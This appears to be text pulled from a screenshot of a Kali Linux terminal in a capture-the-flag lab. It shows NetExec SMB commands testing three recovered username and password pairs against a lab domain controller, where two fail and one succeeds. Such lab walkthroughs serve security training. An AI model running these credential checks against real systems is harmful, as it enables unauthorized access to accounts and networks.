 (kali㉿kali)-[~/Downloads]
$ nxc smb 10.10.11.42 -u 'alexander' -p 'UrkIbagoxMyUGw0aPlj9B0AXSea4Sw'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
(kali㉿kali)-[~/Downloads]
$ nxc smb 10.10.11.42 -u 'emma' -p 'WwANQWnmJnGV07WQN8bMS7FMAbjNur'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur STATUS_LOGON_FAILURE
(kali㉿kali)-[~/Downloads]
$ nxc smb 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
(kali㉿kali)-[~/Downloads]
$